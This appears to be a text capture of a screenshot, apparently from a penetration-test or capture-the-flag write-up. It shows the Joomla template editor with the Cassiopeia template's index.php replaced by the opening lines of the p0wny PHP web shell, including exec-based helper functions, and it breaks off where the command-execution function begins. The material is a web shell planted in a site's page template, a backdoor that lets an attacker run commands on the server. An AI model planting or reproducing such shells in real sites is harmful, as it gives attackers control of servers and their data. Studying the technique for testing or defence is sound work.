 Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2
3 $SHELL_CONFIG = array(
4     'username' => 'p0wny',
5     'hostname' => 'shell',
6 );
7
8 function expandPath($path) {
9     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
10         exec("echo $match[1]", $stdout);
11         return $stdout[0] . $match[2];
12     }
13     return $path;
14 }
15
16 function allFunctionExist($list = array()) {
17     foreach ($list as $entry) {
18         if (!function_exists($entry)) {
19             return false;
20         }
21     }
22     return true;
23 }
24
25 function executeCommand($cmd) {